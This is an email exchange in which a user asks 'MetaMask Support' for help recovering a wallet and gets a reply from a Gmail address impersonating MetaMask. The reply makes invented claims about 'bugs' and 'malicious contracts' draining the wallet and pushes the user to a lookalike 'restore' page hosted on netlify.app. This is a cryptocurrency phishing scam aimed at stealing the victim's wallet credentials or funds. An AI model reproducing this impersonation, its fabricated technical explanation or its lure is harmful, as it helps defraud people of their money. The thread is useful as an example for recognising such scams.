 Problem with Metamask wallat
Jason Durel <ja 5@gmail.com>
Sep 6, 2022, 2:06 AM
to metamaskapp.f ks
Hi there,
I have a problem wiith Metamask wallet, and unable to retrieve the wallet.
My account # 0x6F2B6D 9a89458776D4D80d9777
Would you be able to help me?
Thanks
Jason
METAMASK SUPPORT <metamaskapp.fe ks@gmail.com>
Sep 6, 2022, 2:16 AM
to me
Dear user,
Our systems made a quick analysis on your wallet. We discovered bugs that affect your wallet's normal processes. The bugs carry malicious contracts that are associated with wallet
hacks. Our wallet security restricts your wallet from performing certain activities as the malicious contract will siphon funds allocated there.
Kindly connect to our restore web page. The blockchain technology will clear up all underlying wallet bugs that affect your wallet's normal processes. You should be able to access
your wallet shortly after the process is completed. The link to our restore page is as follows...
https://metamasksupport-c .netlify.app
Kind regards,
MetaMask Support.